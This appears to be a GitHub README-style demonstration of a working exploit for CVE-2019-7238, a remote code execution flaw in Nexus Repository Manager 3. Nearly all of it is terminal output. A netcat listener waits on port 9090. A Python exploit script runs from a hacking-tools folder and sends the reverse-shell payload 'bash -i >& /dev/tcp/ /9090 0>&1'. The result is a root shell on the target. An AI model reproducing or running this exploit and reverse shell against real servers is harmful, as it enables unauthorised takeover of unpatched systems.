 [root@VM_0_11_centos ~]# nc -lvvp 9090
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9090
Ncat: Listening on 0.0.0.0:9090
Ncat: Connection from
Ncat: Connection from
bash: cannot set terminal process group (12105): Inappropriate ioct
bash: no job control in this shell
root@pve:/nexus3.6/nexus-3.6.1-02# ls
ls
bin
deploy
etc
lib
LICENSE.txt
NOTICE.txt
public
pwn.txt
system
root@pve:/nexus3.6/nexus-3.6.1-02#
E:\HackTools\ \Nexus\CVE-2019-7238-master>python3 CVE-2019-7238.py
Nexus Repository Manager 3 Remote Code Execution - CVE-2019-7238
Found by @Rico and @voidfyoo
[+] Checking if Content-Selectors exist => OK
command (not reflected)> bash -i >& /dev/tcp/ /9090 0>&1
[+] Copy file to temp directory => OK
[+] Preparing temp file => OK
[+] Cleaning temp file => OK
[+] Writing command into temp file => OK
[+] Decode base64 command => OK
[+] Executing command => OK
command (not reflected)>